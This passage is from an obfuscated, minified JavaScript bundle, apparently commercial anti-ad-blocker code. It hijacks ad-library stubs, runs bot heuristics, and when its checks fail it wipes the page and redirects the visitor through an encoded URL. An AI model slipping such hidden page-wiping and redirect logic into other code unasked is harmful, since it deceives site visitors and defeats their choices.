")),window[t(2141)][t(647)](n))}))}}function p(t){const e=XP;if(0===t[e(2263)])return;window[e(2141)]=window[e(2141)]||{},window[e(2141)][e(1588)]=window[e(2141)][e(1588)]||[];const n=function(){const n=e,r=window[n(2141)][n(2174)];window[n(2141)][n(2174)]=function(e,o,i){const s=n,a=t[s(3200)]((t=>e[s(1041)](t)));if(a[s(2263)]>0)return W.A[s(3499)](s(2219),e,s(1415),a[s(360)](", "),"]"),V(e,o,i);for(var c=arguments[s(2263)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return r[s(1261)](this,e,o,i,...l)}};try{window[e(2141)][e(1588)][e(920)](n)}catch(r){W.A[e(3070)](e(3259)+r),window[e(2141)][e(1588)][e(963)](n),window[e(2141)][e(1588)][e(963)]((()=>{const n=e,r=window[n(2141)][n(1659)]()[n(1319)]()[n(3200)]((e=>t[n(3406)]((t=>e[n(492)]()[n(1041)](t)))));r[n(2263)]>0&&(W.A[n(3499)](n(2846)+r[n(2285)]((t=>t[n(492)]()))[n(360)](", ")),window[n(2141)][n(647)](r))}))}}function l(){const t=XP;(arguments[t(2263)]>0&&void 0!==arguments[0]?arguments[0]:[t(3007)])[t(592)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(1940)]=window[e][n(1940)]||[],window[e][n(1940)][n(963)]((function(){const t=n,r=function(t){const n=a1E;try{t&&n(2804)==typeof t[n(2111)]&&(W.A[n(3499)](n(1412)[n(2218)](e),t[n(2111)]),setTimeout((()=>t[n(2111)]([])),0)),W.A[n(3499)](n(2230)[n(2218)](e),t)}catch(t){W.A[n(3070)](n(3073)[n(2218)](e),t)}return Promise[n(2184)]({bids:[],timedOut:[],auctionId:null})};r[t(2133)]=function(n){const r=t;return r(2804)!=typeof n||W.A[r(3499)](""[r(2218)](e,r(2258))[r(2218)](n)),n},window[e][t(1700)]=r,window[e][t(940)]=function(){const n=t;W.A[n(3499)](n(1302)[n(2218)](e,n(570)))},window[e][t(3572)]=function(){const n=t;W.A[n(3499)](n(1302)[n(2218)](e,n(1276)))},window[e][t(1651)]=function(){const n=t;return W.A[n(3499)](n(1302)[n(2218)](e,n(3573))),{}}}))}))}},4286:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{aX:()=>s,uD:()=>a});var o=n(7815);const i=r(1130);function s(){const t=r,e=o.A[t(2950)](i);return e?t(2057)===e:void 0}function a(t){const e=r;o.A[e(683)](i,t[e(1397)]())}},1849:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{GE:()=>w,Pf:()=>d});var o=n(8599),i=n(901),s=n(7020),a=n(6134),c=n(7815),l=n(876),u=n(1129);function d(t,e,n){try{!async function(t,e,n){const r=a1E;try{if(await w())return;m();const c=Math[r(1722)]()<o.A[r(2032)]?await n(t):"";document[r(3479)][r(3088)]="",document[r(2812)][r(3088)]="",console[r(3070)](r(898)[r(2218)](t)),document[r(2812)][r(1543)][r(2720)]=r(3556);let u=!1;window[r(2247)](r(1547),(t=>{const e=r;e(3653)===t[e(1171)]&&(u=!0)}));const d=(0,l.B)(c,t),f=setInterval((()=>{const n=r;if(!document[n(694)](d))return clearInterval(f);const o=d[n(973)]();n(2801)!==getComputedStyle(d)[n(673)]&&0!==o[n(1861)]&&0!==o[n(836)]||(clearInterval(f),h(t,e))}),1e3);if(s.A[r(1307)]()||s.A[r(877)]()){var i;const n=(0,a.j)(),o=Math[r(1945)](3e3,5*(null!==(i=null==n?void 0:n[r(3024)])&&void 0!==i?i:0));setTimeout((()=>{document[r(694)](d)&&!u&&(clearInterval(f),h(t,e))}),o)}}catch(n){h(t,e)}}(t,e,n)}catch(n){h(t,e)}}function h(t,e){const n=a1E;try{m();const r=decodeURIComponent(escape(atob((()=>{const t=a1E,e=navigator[t(715)][t(1883)]();return e[t(1583)]("fr")?t(1351):e[t(1583)]("ko")?t(412):t(906)})())));n(2804)!=typeof confirm||!1!==confirm(r)?location[n(1839)]=n(2569)[n(2218)](btoa(t),n(1743))[n(2218)](e,n(1211))[n(2218)](btoa(location[n(1839)])):location[n(2698)]()}catch(t){location[n(1839)]=n(843)[n(2218)](e)}}function m(){const t=a1E;c.A[t(683)](t(2989),String(Date[t(1810)]()))}let f=!1;window[r(2247)](r(2129),(()=>{f=!0}),{capture:!0});const p=Date[r(1810)]();let g=!1;const w=async()=>{const t=r;if(g)return!0;g=!0;try{if(await(0,i.EW)())return!0;try{var e;const n=(0,a.j)();if(n[t(3393)]>1e3||n[t(3024)]>500)return!0;const r=null===(e=navigator[t(3214)])||void 0===e?void 0:e[t(546)];if(r&&r>700&&r%25==0)return!0}catch(t){}if(Date[t(1810)]()-p>6e4)return!0;if(void 0===window[t(510)]?await(0,u.y)(100):await(0,u.$)(100),f)return!0;if(location[t(1120)][t(1041)](t(3044))&&navigator[t(3622)][t(1041)](t(1663)))return!0;if(location[t(1120)][t(1041)](t(2250))&&function(){const e=t;try{if(null!=window[e(1138)][e(1074)]&&e(2246)===window[e(1138)][e(1074)][e(2246)][e(2454)])return!0}catch(t){}return!1}())return!0}catch(t){}return!1}},4709:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1E;if(Object[e(3297)])return Object[e(3297)](t);{const n={};return t[e(592)](((t,e)=>n[e]=t)),n}}},876:(t,e,n)=>{"use strict";n.d(e,{B:()=>o});var r=n(8599);function o(t){const e=a1E;let n=arguments[e(2263)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[e(2112)](e(1726)),i=r.A[e(2251)][e(1041)]("//")?r.A[e(2251)][e(1693)]("//")[1]:r.A[e(2251)];let s=e(3563);s+=e(2733)+t,s+=e(892)+btoa(n),s+=e(1743)+i,s+=e(1211)+btoa(location[e(1839)]),o[e(1686)]=s,o[e(2641)](e(1543),e(1476)),document[e(2812)][e(2508)](o);const a=t=>{const n=e;var r;n(3535)===t[n(1171)]&&(null===(r=o[n(3447)])||void 0===r||r[n(2620)](o),document[n(2812)][n(1543)][n(1377)](n(2720)),window[n(1218)](n(1547),a))};return addEventListener(e(1547),a),o}},9614:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{T:()=>o});const o=r(2063)},787:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>l});var o=n(7359),i=n(129),s=n(704),a=n(8105),c=n(6);class l{static[r(2697)](t){const e=r;if(!t[e(793)])return 0;let n;for(n=0;n<t[e(793)][e(2836)][e(2263)]&&t[e(793)][e(2836)][n]!==t;n++);return n}static[r(3508)](){const t=r;let e=arguments[t(2263)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(3388)]!==e[t(2581)]}catch(t){return!0}}static[r(1169)](){const t=r;if(void 0!==l[t(2491)])return l[t(2491)];if(!l[t(3508)]())return l[t(2491)]=!1,!1;if(window[t(2436)][t(1839)][t(1583)](t(3027))||(0,i.EW)(window[t(2436)][t(1839)]))return l[t(2491)]=!0,!0;try{if((window[t(2436)][t(1839)][t(1041)]("#")?window[t(2436)][t(1839)][t(2175)](0,window[t(2436)][t(1839)][t(3358)]("#")):window[t(2436)][t(1839)])===(window[t(746)][t(2436)][t(1839)][t(1041)]("#")?window[t(746)][t(2436)][t(1839)][t(2175)](0,window[t(746)][t(2436)][t(1839)][t(3358)]("#")):window[t(746)][t(2436)][t(1839)]))return l[t(2491)]=!0,!0}catch(t){}return l[t(2491)]=!1,!1}static[r(2379)](){const t=r;if(!this[t(3508)]())return!1;try{return window[t(746)][t(2436)][t(1839)],!1}catch(t){return!0}}static[r(945)](t){const e=r,n=e(562);let o=t[n];return o||(o=a.A[e(1062)](),t[n]=o),o}static[r(1069)](t){const e=r,n=document[e(2112)](e(461)),o=s.A[e(2950)]()[e(3504)][e(2950)][e(1261)](t);for(let t=0;t<o[e(2263)];t++){const r=o[t];s.A[e(2950)]()[e(2115)][e(1261)](n,r[e(2454)],r[e(1939)])}return s.A[e(2950)]()[e(2584)][e(683)][e(1261)](n,s.A[e(2950)]()[e(2584)][e(2950)][e(1261)](t)),n}static[r(1159)](t,e){const n=r;e[n(3062)]?s.A[n(2950)]()[n(2260)][n(1261)](e[n(3447)],t,e[n(3062)]):s.A[n(2950)]()[n(2030)][n(1261)](e[n(3447)],t)}static async[r(2741)](t,e){const n=r;if(s.A[n(2950)]()[n(2138)][n(1261)](t,n(1686))&&!s.A[n(2950)]()[n(2138)][n(1261)](t,n(1317))){const r=(0,c.c)((e=>{const r=n;s.A[r(2950)]()[r(2754)][r(1261)](t,r(2291),(()=>{e()})),s.A[r(2950)]()[r(2754)][r(1261)](t,r(3070),(()=>{e()}))}));return e[n(793)][n(999)](t,e),r}return e[n(793)][n(999)](t,e),(0,c.c)((t=>t()))}static async[r(1955)](t,e){const n=r;if(s.A[n(2950)]()[n(2138)][n(1261)](e,n(1686))&&!s.A[n(2950)]()[n(2138)][n(1261)](e,n(1317))){const r=(0,c.c)((t=>{const r=n;s.A[r(2950)]()[r(2754)][r(1261)](e,r(2291),(()=>{t()})),s.A[r(2950)]()[r(2754)][r(1261)](e,r(3070),(()=>{t()}))}));return s.A[n(2950)]()[n(2030)][n(1261)](t,e),r}return s.A[n(2950)]()[n(2030)][n(1261)](t,e),(0,c.c)((t=>t()))}}(0,o.A)(l,r(2491),void 0)},2e3:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>l});var o=n(7359),i=n(704),s=n(5027),a=n(8486),c=n(6);class l{static[r(3559)](t){const e=r;return!!(t&&t instanceof Element)&&e(2801)===window[e(859)](t)[e(673)]}static[r(443)](t){const e=r;return!!(t&&t instanceof Element)&&e(3556)===window[e(859)](t)[e(2914)]}static[r(3467)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const o=i.A[e(2950)](window)[e(3329)][e(2950)][e(1261)](t)[e(673)],s=window[e(859)](t);return e(2801)===s[e(673)]&&(i.A[e(2950)](window)[e(3329)][e(2950)][e(1261)](t)[e(673)]=e(1242),e(2801)===s[e(673)]&&(n=!0)),""===o?i.A[e(2950)](window)[e(3329)][e(2950)][e(1261)](t)[e(1377)](e(673)):i.A[e(2950)](window)[e(3329)][e(2950)][e(1261)](t)[e(673)]=o,n}static[r(2951)](t){const e=r;let n=t[e(3447)];for(;n;){if(this[e(3559)](n))return!0;n=n[e(3447)]}return!1}static async[r(677)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1107)](t):t instanceof Element&&this[e(3050)](t)}static async[r(1107)](t){const e=r,n=new u(t);return await n[e(3583)]()}static[r(3050)](t){const e=r;if(!t||!document[e(694)](t))return!1;if(this[e(3467)](t))return a.A[e(3499)](e(3029)),!1;const n=t[e(973)]();return!(n.x+window[e(2704)]+n[e(1861)]<-500&&(a.A[e(3499)](e(1172)),a.A[e(3499)](e(434)[e(2218)](n.x,e(2529))[e(2218)](n.y,e(3577))[e(2218)](window[e(2704)],e(1629))[e(2218)](window[e(2020)],e(2094))[e(2218)](n[e(1861)],e(684))[e(2218)](n[e(836)])),1))}static[r(463)](t){const e=r;return function(){const e=a1E,n=window[e(859)](t);return e(2401)===t[e(582)][e(1883)]()||!(e(2382)!==t[e(582)][e(1883)]()||!(t[e(1686)]||n[e(1320)]&&e(2801)!==n[e(1320)]))||!(e(1751)!==t[e(582)][e(1883)]()||!n[e(1320)]||e(2801)===n[e(1320)])||"a"===t[e(582)][e(1883)]()}()&&this[e(3583)](t)}static[r(3583)](t){const e=r,n=window[e(859)](t);if(e(2801)===n[e(673)])return!1;if(e(2955)!==n[e(2914)])return!1;if(parseFloat(n[e(1128)])<.2)return!1;if(t[e(3240)]<10||t[e(3172)]<10)return!1;let o=t[e(793)];for(;o;){if(this[e(3467)](o))return!1;o=o[e(793)]}return!0}static async[r(3072)](t){const e=r;for(const n of Array[e(2885)](t[e(1884)](e(2382))))if(l[e(463)](n))return!0;for(const n of Array[e(2885)](t[e(1884)](e(2401))))if(l[e(463)](n))return!0;for(const n of Array[e(2885)](t[e(1884)](e(1751))))if(l[e(463)](n))return!0;for(const n of Array[e(2885)](t[e(1884)]("a")))if(l[e(463)](n))return!0;const n=[];for(const r of Array[e(2885)](t[e(1884)](e(1726)))){const t=new u(r);n[e(963)](t[e(3583)]())}return(await Promise[e(2973)](n))[e(3406)]((t=>!0===t))}static[r(932)](t){u[r(2091)](t)}}class u{constructor(t){const e=r;this[e(1726)]=t,(0,o.A)(this,e(1733),void 0),(0,o.A)(this,e(2541),!1),(0,o.A)(this,e(2859),0)}[r(3583)](){return(0,c.c)((t=>{const e=a1E;if(!l[e(3583)](this[e(1726)]))return t(!1);this[e(2859)]&&window[e(1371)](this[e(2859)]),this[e(2859)]=i.A[e(2950)](window)[e(2480)][e(1261)](window,(()=>{const n=e;if(this[n(2541)])return void window[n(1371)](this[n(2859)]);if(!this[n(1726)]||!i.A[n(2950)]()[n(2310)][n(2950)][n(1261)](this[n(1726)]))return window[n(1371)](this[n(2859)]),t(!1);this[n(1733)]=new MessageChannel,this[n(1733)][n(1179)][n(2317)]=e=>{const r=n,o=i.A[r(2950)]()[r(1085)][r(2950)][r(1261)](e);if(r(3576)==typeof o&&(0,s._)(o)){this[r(2541)]=!0;const e=(0,s.ks)(o);e===u[r(3501)]?t(!0):e===u[r(3537)]&&t(!1)}};const r=(0,s.md)(u[n(1838)]);i.A[n(2950)]()[n(2310)][n(2950)][n(1261)](this[n(1726)])[n(1713)](r,"*",[this[n(1733)][n(2069)]])}),200),i.A[e(2950)](window)[e(3586)][e(1261)](window,(()=>{const n=e;this[n(2541)]||(window[n(1371)](this[n(2859)]),t(!1))}),3e3)}))}[r(3196)](){const t=r;this[t(2859)]&&window[t(1371)](this[t(2859)]),this[t(1733)][t(1179)][t(2317)]=null,this[t(1733)][t(2069)][t(2317)]=null}static[r(2091)](t){const e=r;i.A[e(2950)](t)[e(2754)][e(1261)](t,e(1547),(async n=>{const r=e,o=i.A[r(2950)]()[r(1085)][r(2950)][r(1261)](n);if(r(3576)!=typeof o||!(0,s._)(o))return;const a=(0,s.ks)(o);if(a!==this[r(1838)]&&a!==this[r(2600)])return;const c=n[r(2406)][0];c[r(1713)]((0,s.md)(u[r(1778)]));const d=await l[r(3072)](t[r(1115)])?u[r(3501)]:u[r(3537)];c[r(1713)]((0,s.md)(d))}))}}(0,o.A)(u,r(1838),r(445)),(0,o.A)(u,r(2600),r(3342)),(0,o.A)(u,r(1778),r(1647)),(0,o.A)(u,r(3501),r(618)),(0,o.A)(u,r(3537),r(1454))},7815:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>s});var o=n(7359),i=n(113);class s{static[r(710)](t){this[r(1727)]=t}static[r(2950)](t){const e=r;let n=!(arguments[e(2263)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2263)]>2&&void 0!==arguments[2]?arguments[2]:e(612);try{return n&&(t=a(t)),window[o][e(3613)](t)}catch(t){return""}}static[r(683)](t,e){const n=r;let o=!(arguments[n(2263)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(2263)]>3&&void 0!==arguments[3]?arguments[3]:n(612);try{if(o&&(t=a(t)),!this[n(1727)])return window[s][n(2117)](t,e);(0,i.mM)((r=>{const o=n;let{tcData:i,gppInfo:a}=r;window[s][o(2117)](t,e)}))[n(2975)]((t=>{}))}catch(t){}}static[r(2655)](t){const e=r;let n=!(arguments[e(2263)]>1&&void 0!==arguments[1])||arguments[1],o=arguments[e(2263)]>2&&void 0!==arguments[2]?arguments[2]:e(612);try{return n&&(t=a(t)),window[o][e(3107)](t)}catch(t){}}}(0,o.A)(s,r(1727),!1);const a=t=>""[r(2218)](window[r(2436)][r(1120)],r(539))[r(2218)](btoa(t))},2751:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>o,Nq:()=>s});let r=!1;function o(){return r}const i=()=>{r=!0};function s(){const t=a1E;window[t(2247)](t(584),i)}function a(){const t=a1E;window[t(1218)](t(584),i)}},6134:(t,e,n)=>{"use strict";n.d(e,{j:()=>i});var r=n(8599),o=n(129);function i(){const t=a1E;try{const e=performance[t(3540)](t(2195));if(0===e[t(2263)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,i,s,a]=[0,0,0,0],[c,l,u,d,h,m]=[0,0,0,0,0,0];return e[t(592)]((e=>{const l=t;n++,i+=e[l(3430)],(0===c||c>e[l(3430)])&&(c=e[l(3430)]),u<e[l(3430)]&&(u=e[l(3430)]),e[l(2454)][l(1583)](r.A[l(2251)])&&(0,o.EW)(e[l(2454)])&&(0,o.sH)(e[l(2454)])[l(444)][l(1583)](r.A[l(2251)])&&(s++,a+=e[l(3430)],(0===d||d>e[l(3430)])&&(d=e[l(3430)]),m<e[l(3430)]&&(m=e[l(3430)]))})),l=i/n,h=a/s,{minRTT:c,avgRTT:l,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:m}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}},3351:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{A:()=>s});const o={HTMLIFrameElement_contentWindow:()=>Object[r(2121)](HTMLIFrameElement[r(1246)],r(511)),XMLHttpRequest_open:()=>a(window,r(1872),r(1244)),Window_decodeURIComponent:()=>a(window,r(401),r(3195)),Window_fetch:()=>a(window,r(401),r(2016)),Element_setAttribute:()=>a(window,r(1490),r(2641)),EventTarget_addEventListener:()=>a(window,r(519),r(2247))},i=r(951)+window[r(2898)](window[r(2436)][r(1839)]),s={get(){return this[r(1267)](),window[i]},collectOne(t){window[i]=window[i]||{},window[i][t]||(window[i][t]=o[t]())},collect(){const t=r;window[i]=window[i]||{};for(const[e,n]of Object[t(1424)](o))window[i][e]||(window[i][e]=n())}};function a(t,e,n){const o=r;var i,s,a;return o(3143)===e[o(1883)]()?t[n]:o(1115)===e?null===(i=t[o(1115)])||void 0===i?void 0:i[n]:o(522)===e?null===(s=t[o(522)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[o(1246)])||void 0===a?void 0:a[n]}},6:(t,e,n)=>{"use strict";n.d(e,{c:()=>o,z:()=>r});let r=0;function o(t){const e=a1E,n=(e,n)=>{r++,t(e,n)};return n[e(1397)]=()=>e(810),new Promise(n)}},1129:(t,e,n)=>{"use strict";n.d(e,{$:()=>i,y:()=>o});var r=n(6);const o=async t=>(0,r.c)((e=>setTimeout(e,t))),i=async function(){const t=a1E;let e=arguments[t(2263)]>0&&void 0!==arguments[0]?arguments[0]:0;const n=Date[t(1810)]();if(!window[t(510)])throw new Error(t(2610));for(;n+e<Date[t(1810)]();)await(0,r.c)(((e,n)=>window[t(510)](e)))}},536:(t,e,n)=>{"use strict";n.d(e,{R:()=>i});var r=n(6),o=n(1129);const i=()=>(0,r.c)((async t=>{const e=a1E;for(document[e(2812)]&&t();!document[e(2812)];)await(0,o.y)(100);t()}))},3186:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{G:()=>s});var o=n(6);class i{constructor(t,e){const n=a1E;this[n(472)]=t,this[n(2812)]=e}}class s{static[r(3101)](t,e){const n=r;let s=arguments[n(2263)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,o.c)(((r,o)=>{const a=n;try{const n=new XMLHttpRequest;n[a(2137)]=t=>{const e=a;4===n[e(863)]&&r(new i(n[e(472)],n[e(950)]))},n[a(1244)](t,e),n[a(3396)](s)}catch(t){o(t)}}))}}},2369:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(2538);const o={encode:function(t){const e=a1E;let n=arguments[e(2263)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(1693)]("")[e(2285)]((t=>n[e(2072)][e(1041)](t)?String[e(2441)](n[e(3030)])+i(n[e(2072)],n[e(1111)],t):n[e(2602)][e(1041)](t)?String[e(2441)](n[e(1620)])+i(n[e(2602)],n[e(1915)],t):i(n[e(1227)],n[e(1896)],t)))[e(360)]("")},decode:t=>{const e=a1E,n=(0,r.i7)(t[e(2175)](0,4));if(!n)throw new Error(e(523)+t);const o=t[e(2175)](4);let i=0;return o[e(1693)]("")[e(2285)]((t=>{const r=e;if(0==i&&t===String[r(2441)](n[r(3030)]))return i=1,"";if(0==i&&t===String[r(2441)](n[r(1620)]))return i=2,"";if(0!=i){const e=i;if(i=0,1==e)return n[r(1111)][r(1041)](t)?s(n[r(2072)],n[r(1111)],t):s(n[r(1227)],n[r(1896)],t)+t;if(2==e)return n[r(1915)][r(1041)](t)?s(n[r(2602)],n[r(1915)],t):s(n[r(1227)],n[r(1896)],t)+t;throw new Error(r(3234)+e)}return s(n[r(1227)],n[r(1896)],t)}))[e(360)]("")}};function i(t,e,n){const r=a1E;if(1!==n[r(2263)])throw new Error(r(1759));return t[r(1041)](n)?e[t[r(3358)](n)]:n}function s(t,e,n){const r=a1E;if(1!==n[r(2263)])throw new Error(r(1759));return e[r(1041)](n)?t[e[r(3358)](n)]:n}},2538:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{i7:()=>s});var o=n(8599),i=n(8105);function s(t){const e=a1E;return t?u[e(3028)]((e=>e.id===t)):o.A[e(3499)]?c[0]:i.A[e(2844)](c)}function a(t){const e=a1E,n=[e(3237),e(3257),e(1353),e(1887),e(666),e(1249),e(1440),e(2337),e(2054)],r={};for(let o=0;o<n[e(2263)];o++){const i=t[o];r[atob(n[o])]=e(3576)==typeof i?atob(i):i}return r}const c=[[r(3652),r(3015),r(1329),117,r(3562),r(3639),57,r(700),r(2338)],[r(3090),r(2613),r(2067),117,r(1374),r(2418),115,r(2235),r(2831)],[r(1985),r(2666),r(2233),97,r(3152),r(1509),114,r(1254),r(916)],[r(2671),r(849),r(650),106,r(1632),r(3474),53,r(2249),r(1210)]][r(2285)]((t=>a(t))),l=[[r(2605),r(3455),r(1921),119,r(2085),r(653),102,r(2259),r(1898)],[r(3414),r(3514),r(2638),57,r(2761),r(3480),101,r(1888),r(3315)],[r(348),r(1545),r(3253),102,r(1521),r(3189),56,r(337),r(1535)],[r(1494),r(942),r(2587),97,r(529),r(3095),115,r(2625),r(3224)],[r(1288),r(354),r(2630),121,r(3094),r(1090),110,r(2097),r(961)],[r(3168),r(2058),r(1360),118,r(1216),r(1786),115,r(457),r(2280)],[r(905),r(1989),r(2450),112,r(1164),r(3542),114,r(1749),r(617)],[r(3009),r(1149),r(1734),107,r(855),r(524),104,r(2679),r(912)],[r(2025),r(2238),r(1768),115,r(3244),r(1230),104,r(2636),r(2787)],[r(2387),r(1232),r(514),97,r(2578),r(1410),101,r(2264),r(2152)],[r(1019),r(2551),r(2509),106,r(1808),r(2663),107,r(1137),r(3246)],[r(594),r(2414),r(1212),102,r(2891),r(2220),57,r(652),r(1474)],[r(3185),r(3032),r(3637),103,r(660),r(2953),97,r(1847),r(2202)],[r(1492),r(1791),r(1131),56,r(1097),r(2477),49,r(760),r(3361)],[r(1445),r(1356),r(1679),111,r(813),r(3033),104,r(343),r(2896)],[r(3506),r(3629),r(2345),107,r(3438),r(1946),50,r(1514),r(2803)]][r(2285)]((t=>a(t))),u=[...c,...l]},4622:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(7815),o=n(2369),i=(n(8599),n(8105));function s(t){const e=a1E;return!!(t[e(986)]||t[e(654)]||t[e(1721)]||t[e(1223)]||t[e(2207)]||t[e(3330)]||t[e(2933)]||t[e(1189)]||t[e(1668)]||t[e(3665)]||t[e(2652)]||t[e(1799)]||t[e(2707)]||t[e(402)]||t[e(1328)]||t[e(2554)]||t[e(471)]||t[e(1943)]||t[e(1903)]||t[e(2200)]||t[e(1099)]||t[e(3443)]||t[e(2506)]||t[e(1127)])}function a(t){const e=a1E,n=o.A[e(2724)](t),r=i.A[e(1062)](),s=n[e(3229)](e(3184),'"'[e(2218)](r,'"')),a=JSON[e(2299)](s);return a[e(3014)]=a[r],delete a[r],a}function c(t){const e=a1E;return!!(window[e(2436)][e(2443)]+window[e(2436)][e(651)])[e(1041)](e(3519))||e(2057)===r.A[e(2950)](e(1699),!1)||e(2589)!==r.A[e(2950)](e(1699),!1)&&Math[e(1722)]()<t}function l(t){const e=a1E;var n;return!(null==t||!t[e(2149)])&&(null===(n=t[e(2149)][e(2609)])||void 0===n||n)}function u(t,e){const n=a1E;var r;return!(null==t||!t[n(1197)])&&(null===(r=null==e?void 0:e[n(3681)])||void 0===r||r)}function d(t){const e=a1E;try{if(!window[e(835)]||!(e(1553)in window[e(835)]))return!1;const n=window[e(835)][e(1553)];return!(!n[e(3035)]||!n[e(2391)])&&n[e(3035)]/n[e(2391)]>=t}catch(t){return!1}}},5027:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{_:()=>g,ks:()=>p,md:()=>f,z1:()=>u,zp:()=>m});var o=n(2369),i=n(2538),s=n(3639);const a=r(809)==typeof window,c=r(2358),l=r(2159),u=l,d=new Map,h=new Map;function m(t,e){let n=arguments[r(2263)]>2&&void 0!==arguments[2]?arguments[2]:2;return f(t=encodeURIComponent(t),e,n)}function f(t,e){const n=r;var i;let u=arguments[n(2263)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2950)](t);if(e)return e}e=null!==(i=e)&&void 0!==i?i:(0,s.x)();const m=(2===u?l:c)+o.A[n(1433)](t,e);return a||(d[n(683)](t,m),h[n(683)](m,t)),m}function p(t){const e=r;if(!t)throw new Error(e(740));const n=w(t);if(!a){const n=h[e(2950)](t);if(n)return n}const i=t[e(2175)](2===n?l[e(2263)]:c[e(2263)]),s=o.A[e(2724)](i);return a||(h[e(683)](t,s),d[e(683)](s,t)),s}function g(t){if(!t)return!1;try{return w(t),!0}catch(t){return!1}}function w(t){const e=r;if(!t)throw new Error(e(2038));if(t[e(1583)](c))return 1;if(t[e(1583)](l)){if(t[e(2263)]<l[e(2263)]+4)throw new Error(e(1467)[e(2218)](t));const n=t[e(2175)](l[e(2263)],l[e(2263)]+4);if((0,i.i7)(n))return 2;throw new Error(e(3140)[e(2218)](t))}throw new Error(e(1002)[e(2218)](t))}},3639:(t,e,n)=>{"use strict";let r;function o(t){r=t}function i(){return r}n.d(e,{x:()=>i,z:()=>o})},129:(t,e,n)=>{"use strict";const r=a1E;n.d(e,{EW:()=>T,Gy:()=>_,MN:()=>b,Vp:()=>S,Wq:()=>z,sH:()=>M});var o=n(704),i=n(2369),s=n(2538),a=n(8599),c=n(3639),l=n(8105),u=n(4838),d=n(9150);const h=r(1350),m=r(3165),f=r(1100),p=r(1832),g=[h,m,f,p],w=(0,d.t)(a.A[r(1524)]);let b=function(t){const e=r;return t[e(2106)]=e(3470),t[e(2108)]=e(939),t[e(2475)]=e(1706),t[e(3096)]=e(1191),t[e(1303)]="m",t[e(2575)]="n",t}({});function v(t){const e=r;return Array[e(2885)](t[e(3356)][e(3672)]())[e(3200)]((t=>e(2656)!=t))[e(2263)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(2263)];r++)n=n>>>8^y[255&(n^t[e(1119)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(1693)](".")[n(3200)]((t=>""!==t))[n(3606)]()[n(2285)]((t=>x(t+e)%1e3))[n(360)]("/")}const A=r(2701),E=r(872);function _(t){const e=r;return e(474)===t[e(1524)]||e(1996)===t[e(1524)]}function S(t){const e=r;return e(2386)===t[e(1524)]}function z(t){const e=r,{url:n,kind:o=b[e(2106)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(3576)==typeof n&&n[e(1041)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(1540)](n))return n;let y=C(n,s);if(e(2056)!==y[e(759)]&&e(692)!==y[e(759)])return y[e(1839)];if(e(3575)===y[e(2352)])return y[e(1839)];if(e(2789)===y[e(2352)])return y[e(1839)];if(/^\/_game-files(?:\/|$)/[e(1540)](y[e(737)])&&(e(3036)===y[e(2352)]||y[e(2352)][e(407)](e(504))||e(2452)===y[e(2352)]||y[e(2352)][e(407)](e(1247))))return y[e(1839)];if(T(y)){const{originalUrl:n,kind:r}=M(y);return r!==o||v(y)?z({...t,url:n}):y[e(1839)]}let S=(0,u.Vq)(g);var U,N;(-1!==S||(0,u.az)(t[e(3005)],g))&&(S=null!==(U=null===(N=t[e(1823)])||void 0===N?void 0:N[e(1116)])&&void 0!==U?U:x(t[e(3005)][e(2764)]+y[e(2189)])%u.ch,g=(0,u.XV)(g,S));const W=-1===S?(0,u.aV)(g)+y[e(737)]:(0,u.XV)(g,0)+y[e(737)];y[e(2189)]===g&&e(2722)===y[e(737)]&&(y=new URL(W));const R=-1===S?(0,u.aV)(g)+y[e(737)]:(0,u.XV)(g,0)+y[e(737)];y[e(2189)]===g&&e(879)===y[e(737)]&&(y=new URL(R));const L=-1===S?(0,u.aV)(g)+y[e(737)]:(0,u.XV)(g,0)+y[e(737)];y[e(2189)]===g&&e(3384)===y[e(737)]&&(y=new URL(L)),o===b[e(2108)]&&y[e(1839)][e(1583)](e(1078))&&(y[e(759)]=e(692));const I=o[e(2847)](0);[e(1816),e(1285),e(638),W,R,L][e(3028)]((t=>t===y[e(1839)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let 